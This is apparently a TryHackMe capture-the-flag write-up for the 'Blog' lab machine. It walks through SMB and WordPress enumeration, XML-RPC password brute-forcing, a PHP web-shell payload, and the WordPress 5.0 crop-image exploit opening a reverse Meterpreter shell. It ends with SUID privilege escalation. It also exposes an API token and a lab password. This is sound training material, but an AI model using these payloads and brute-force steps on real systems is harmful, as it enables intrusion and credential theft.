THM Blog WriteUp
Blog Skills
Blog is a medium Linux machine where we will use the following skills:
- Port Discovery
- Web Application Enumeration
- WordPress Enumeration
- Brute Forcing WordPress Credentials via XMLRPC
- Exploiting WordPress 5.0 for Plugin Upload and RCE
- Reverse Shell Execution
- Linux Privilege Enumeration
- Reverse Engineering SUID Binaries
- Privilege Escalation via SUID Binary Exploitation
Pre-requisites
The owner of the machine tell use the following message: In order to get the blog to work with AWS, you’ll need to add 10.10.155.37 blog.thm to your /etc/hosts file.
So let’s add the domain to the /etc/hosts file.
1
❯ echo '10.10.155.37 blog.thm' >> /etc/hosts
Now we can start enumerating.
IP Address Enumeration
Using the usual nmap scan I’ve discovered port 22, 80, 139 & port 445:
1
2
3
4
5
6
7
8
9
10
11
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.155.37 -oG allPorts
Nmap scan report for 10.10.155.37
Host is up, received user-set (0.54s latency).
Scanned at 2025-03-08 20:04:01 CET for 20s
Not shown: 61615 closed tcp ports (reset), 3916 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
139/tcp open netbios-ssn syn-ack ttl 63
445/tcp open microsoft-ds syn-ack ttl 63
Then i launched a basic group of scripts to seek more info from the open ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
❯ nmap -sCV -p22,80,139,445 10.10.155.37 -oN targeted
Nmap scan report for blog.thm (10.10.155.37)
Host is up (0.081s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 57:8a:da:90:ba:ed:3a:47:0c:05:a3:f7:a8:0a:8d:78 (RSA)
| 256 c2:64:ef:ab:b1:9a:1c:87:58:7c:4b:d5:0f:20:46:26 (ECDSA)
|_ 256 5a:f2:62:92:11:8e:ad:8a:9b:23:82:2d:ad:53:bc:16 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
|_http-title: Billy Joel's IT Blog – The IT blog
|_http-generator: WordPress 5.0
|_http-server-header: Apache/2.4.29 (Ubuntu)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: BLOG; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: BLOG, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: blog
| NetBIOS computer name: BLOG\x00
| Domain name: \x00
| FQDN: blog
|_ System time: 2025-03-08T19:06:20+00:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2025-03-08T19:06:20
|_ start_date: N/A
So we have to check the following ports & services:
- Port 22 –> OpenSSH 7.6p1 Ubuntu 4ubuntu0.3
- Port 80 –> Apache httpd 2.4.29 ((Ubuntu))
- Port 139 –> Samba smbd 4.7.6-Ubuntu
- Port 445 –> Samba smbd 4.7.6-Ubuntu
Let’s start with the Samba service.
Port 445 Enumeration
Let’s start by checking if we can access any share without providing credentials.
1
2
3
4
5
6
7
8
❯ smbclient -L \\10.10.155.37 -N
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
BillySMB Disk Billy's local SMB Share
IPC$ IPC IPC Service (blog server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Seems like we can access the BillySMB share as anonymous, let’s see what’s inside.
1
2
3
4
5
6
7
8
❯ smbclient \\\\10.10.155.37\\BillySMB -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue May 26 20:17:05 2020
.. D 0 Tue May 26 19:58:23 2020
Alice-White-Rabbit.jpg N 33378 Tue May 26 20:17:01 2020
tswift.mp4 N 1236733 Tue May 26 20:13:45 2020
check-this.png N 3082 Tue May 26 20:13:43 2020
We have found three files, so let’s download them.
1
2
3
4
5
6
7
8
smb: \> mget *
Get file Alice-White-Rabbit.jpg? y
getting file \Alice-White-Rabbit.jpg of size 33378 as Alice-White-Rabbit.jpg (66.8 KiloBytes/sec) (average 66.8 KiloBytes/sec)
Get file tswift.mp4? y
getting file \tswift.mp4 of size 1236733 as tswift.mp4 (309.9 KiloBytes/sec) (average 282.9 KiloBytes/sec)
Get file check-this.png? y
getting file \check-this.png of size 3082 as check-this.png (6.3 KiloBytes/sec) (average 255.6 KiloBytes/sec)
smb: \> exit
Once with the files i checked them, but nothing useful was found, so i decided to check if there was any data embed inside the files.
1
2
3
❯ steghide extract -sf Alice-White-Rabbit.jpg
Enter passphrase:
wrote extracted data to "rabbit_hole.txt".
I found a file called rabbit_hole.txt embed in the Alice-White-Rabbit.jpg file, the other two files are empty, let’s see the content of the rabbit_hole.txt file.
1
2
❯ catn rabbit_hole.txt
You've found yourself in a rabbit hole, friend.
Unfortunately, we have fallen in a rabbit hole :), let’s start with the enumeration of the HTTP service then.
Port 80 Enumeration
At first i ran whatweb, to seek for some versions and technologies used in the website:
1
2
❯ whatweb blog.thm
http://blog.thm [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.95.6], MetaGenerator[WordPress 5.0], PoweredBy[-wordpress,-wordpress,,WordPress,WordPress,], Script[text/javascript], Title[Billy Joel's IT Blog – The IT blog], UncommonHeaders[link], WordPress[5.0]
We can see that we are facing a Wordpress 5.0 which is pretty old, let’s take a look inside the website, once inside http://blog.thm, we can see a simple blog.
Checking for any publicly available exploits for this version i found a valid one.
1
2
3
4
5
6
7
8
9
❯ searchsploit core wordpress 5.0
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
WordPress Core 5.0 - Remote Code Execution | php/webapps/46511.js
WordPress Core 5.0.0 - Crop-image Shell Upload (Metasploit) | php/remote/46662.rb
WordPress Core < 5.2.3 - Viewing Unauthenticated/Password/Private Posts | multiple/webapps/47690.md
WordPress Core < 5.3.x - 'xmlrpc.php' Denial of Service | php/dos/47800.py
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Taking a look at the script, it ask us for valid credentials, so let’s run wpscan in order to find users and crucial information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
❯ wpscan --url http://blog.thm -e vp,u --api-token "***************************************"
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://blog.thm/ [10.10.95.6]
[+] Started: Sun Mar 9 14:44:13 2025
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://blog.thm/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://blog.thm/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
<REDACTED>
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <============================================================================================================> (10 / 10) 100.00% Time: 00:00:01
[i] User(s) Identified:
[+] kwheel
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://blog.thm/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] bjoel
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://blog.thm/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Karen Wheeler
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Rss Generator (Aggressive Detection)
[+] Billy Joel
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Rss Generator (Aggressive Detection)
<REACTED>
We found that XMLRPC is enabled that allow us to brute-force the login form without limited attempts, we also found two users: kwheel and bjoel, let’s try to brute-force the password for any of the found users.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ wpscan --url http://blog.thm -U bjoel,kwheel -P /usr/share/wordlists/rockyou.txt --api-token "WkDah4Og5UQhI6ZdhJrY5u855DH1CrubMqaTrlmjxvk"
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://blog.thm/ [10.10.95.6]
[+] Started: Sun Mar 9 14:48:30 2025
[+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] - kwheel / *********
After some time, we get valid credentials for the user kwheel, this user is not an admin account, but the exploit we found do not require it.
Analyzing the exploit the workflow follows the next steps:
Upload a Malicious Image:
An attacker uploads a specially crafted image (e.g.,
gd.jpg) to WordPress.The image contains a PHP payload hidden in its metadata (e.g., using
exiftool):1
<?=`$_GET[0]`?>
This payload allows the attacker to execute commands via the URL.
Manipulate Image Metadata:
WordPress stores the image’s path in a metadata field called
_wp_attached_file.The attacker changes this field to include a path traversal sequence:
1
2023/10/gd.jpg?/../../../../themes/<theme_name>/rahali
This tricks WordPress into saving the image in the theme folder (
wp-content/themes/<theme_name>/rahali), which is accessible via the web.
Trigger the Payload:
When the image is accessed via the web, the PHP payload is executed.
For example, accessing:
1
http://<target>/wp-content/themes/<theme_name>/rahali?0=id
will execute the
idcommand on the server.
I will use the metasploit module for convenience.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ msfconsole
msf6 > use exploit/multi/http/wp_crop_rce
msf6 exploit(multi/http/wp_crop_rce) > set RHOSTS 10.10.155.37
msf6 exploit(multi/http/wp_crop_rce) > set USERNAME kwheel
msf6 exploit(multi/http/wp_crop_rce) > set PASSWORD *********
msf6 exploit(multi/http/wp_crop_rce) > set LHOST 10.14.99.119
msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.14.99.119:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (40004 bytes) to 10.10.95.6
[*] Attempting to clean up files...
[*] Meterpreter session 1 opened (10.14.99.119:4444 -> 10.10.95.6:47980) at 2025-03-09 15:10:20 +0100
meterpreter >
Bingo, we have gained a shell as www-data.
Shell as www-data
Once with a shell, we can begin with the privilege escalation phase, firstly i checked the website structure, since we are facing a Wordpress website, let’s check the wp-config.php in order to check the bjoel credentials.
1
2
3
4
5
/** MySQL database username */
define('DB_USER', 'wordpressuser');
/** MySQL database password */
define('DB_PASSWORD', 'LittleYellowLamp90!@');
Once with the mySQL credentials, let’s check the database.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
www-data@blog:/var/www/wordpress$ mysql -u wordpressuser -p
Enter password: LittleYellowLamp90!@
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| blog |
+--------------------+
2 rows in set (0.00 sec)
mysql> use blog;
use blog;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
show tables;
+-----------------------+
| Tables_in_blog |
+-----------------------+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
12 rows in set (0.00 sec)
mysql> select * from wp_users;
select * from wp_users;
+----+------------+------------------------------------+---------------+------------------------------+----------+---------------------+---------------------+-------------+---------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+------------------------------+----------+---------------------+---------------------+-------------+---------------+
| 1 | bjoel | $P$BjoFHe8zIyjnQe/CBvaltzzC6ckPcO/ | bjoel | nconkl1@outlook.com | | 2020-05-26 03:52:26 | | 0 | Billy Joel |
| 3 | kwheel | $P$BedNwvQ29vr1TPd80CDl6WnHyjr8te. | kwheel | zlbiydwrtfjhmuuymk@ttirv.net | | 2020-05-26 03:57:39 | | 0 | Karen Wheeler |
+----+------------+------------------------------------+---------------+------------------------------+----------+---------------------+---------------------+-------------+---------------+
2 rows in set (0.00 sec)
We found the following hash for bjoel: bjoel:$P$BjoFHe8zIyjnQe/CBvaltzzC6ckPcO/.
I tried cracking it, but without success.
1
2
3
4
5
6
7
8
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:03:53 DONE (2025-03-09 15:25) 0g/s 61475p/s 61475c/s 61475C/s !!!@@@!!!..*7¡Vamos!
Session completed.
Nothing found, checking the SUID binaries, I found an unusual binary named checker
1
2
3
4
5
6
7
www-data@blog:/$ find / -perm -4000 2>/dev/null
<REDACTED>
/usr/sbin/checker
<REDACTED>
Checking the readable characters of the binary we can’t get much out of it, but it is using the getenv function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
www-data@blog:/$ strings /usr/sbin/checker
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
puts
getenv
system
__cxa_finalize
__libc_start_main
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
=9
AWAVI
AUATL
[]A\A]A^A_
admin
/bin/bash
Not an Admin
Let’s use ltrace to see the workflow of the binary.
1
2
3
4
5
6
www-data@blog:/$ ltrace /usr/sbin/checker
ltrace /usr/sbin/checker
getenv("admin") = nil
puts("Not an Admin"Not an Admin
) = 13
+++ exited (status 0) +++
So, the script check if we have a environment variable named admin, let’s see how the script develops if we create a variable named admin.
1
2
3
4
www-data@blog:/$ export admin=admin
www-data@blog:/$ /usr/sbin/./checker
root@blog:/# whoami
root
Somehow, we have gained a shell as root, so let’s now read the user.txt and the root.txt.
1
2
3
4
root@blog:/root# cat /home/bjoel/user.txt
You won't find what you're looking for here.
TRY HARDER
Seems like we have to seek a bit to find the real user.txx.
1
2
3
root@blog:/root# find / -name user.txt 2>/dev/null
/home/bjoel/user.txt
/media/usb/user.txt
Bingo, the user.txt flag is stored at /media/usb/user.txt, let’s read it.
1
2
root@blog:/root# cat /media/usb/user.txt
c842******e571f7af486******a8ab7
The root.txt flag is stored in the usual path at /root/root.txt, let’s read it.
1
2
root@blog:/root# cat /root/root.txt
9a0******bef9bfa7ac28******f318
Final Thoughts
The Blog machine on TryHackMe provides an excellent opportunity to practice WordPress exploitation and Linux privilege escalation techniques. The initial phase involves brute-forcing user credentials by abusing the enabled XMLRPC feature in WordPress, highlighting the risks of leaving unnecessary services exposed. Once access is gained, the machine demonstrates the exploitation of WordPress 5.0 to upload a malicious image and execute a reverse shell, emphasizing the importance of keeping CMS software up to date. The privilege escalation phase requires reverse engineering a SUID binary, showcasing the need for secure coding practices and proper permission management. This machine effectively reinforces skills in web application enumeration, password brute-forcing, reverse shell execution, and binary analysis, making it a valuable learning experience for aspiring penetration testers.
Thanks for reading, i’ll appreciate that you take a look to my other posts :)


